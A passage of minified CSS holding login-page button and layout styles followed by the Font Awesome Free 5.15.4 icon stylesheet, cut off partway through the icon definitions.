0;padding:0;vertical-align:middle;width:100%}.image-wrapper{width:16%}.text-wrapper{width:80%}#select_users_option_block .controls.external-auth-items{margin:0 0 8px;min-width:0;padding:0;vertical-align:middle;width:auto}.btn{padding:0}.btn .external-auth-select{padding:7px;margin-left:5px}}@media(min-width:481px) and (max-width:768px){#locale-container{height:auto;min-height:245px;width:100%}.scroller{max-height:none}.security_policy #login-status{width:100%;padding:0}.small-size #login-status{padding:5px 10px 5px 5px;width:365px}#security-container{width:100%}#security-sub-container{width:100%}}div.controls{display:inline-block}.btn-primary,.btn-secondary,.btn-default,input.btn-primary,input.btn-secondary,input.btn-default{border-style:solid;border-radius:4px}.btn-primary,.btn-default,input.btn-primary,input.btn-default{background-color:#428bca;border-color:#357ebd;color:#fff}.btn-secondary,input.btn-secondary{background-color:#fff;border-color:#666;color:#333}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-default:hover,.btn-default:focus,.btn-default:active,input.btn-primary:hover,input.btn-primary:focus,input.btn-primary:active,input.btn-default:hover,input.btn-default:focus,input.btn-default:active{cursor:pointer;background-color:#3276b1;border-color:#285e8e;color:#fff}.btn-secondary:hover,.btn-secondary:active,.btn-secondary:focus,input.btn-secondary:hover,input.btn-secondary:active,input.btn-secondary:focus{cursor:pointer;background-color:#ebebeb;border-color:#666;color:#333}.btn-primary.disabled,.btn-primary.disabled:focus,.btn-primary.disabled:active,.btn-primary.disabled:hover,button[disabled].btn-primary,input[type="submit"][disabled].btn-primary,input[type="button"][disabled].btn-primary,input[type="reset"][disabled].btn-primary,.btn-default.disabled,.btn-default.disabled:focus,.btn-default.disabled:active,.btn-default.disabled:hover,button[disabled].btn-primary,input[type="submit"][disabled].btn-default,input[type="button"][disabled].btn-default,input[type="reset"][disabled].btn-default{cursor:not-allowed;opacity:.5;background-color:#428bca;border-color:#357ebd}.btn-secondary.disabled,.btn-secondary.disabled:focus,.btn-secondary.disabled:active,.btn-secondary.disabled:hover,button[disabled].btn-secondary,input[type="submit"][disabled].btn-secondary,input[type="button"][disabled].btn-secondary,input[type="reset"][disabled].btn-secondary{cursor:not-allowed;opacity:.5}[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak{display:none!important}/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3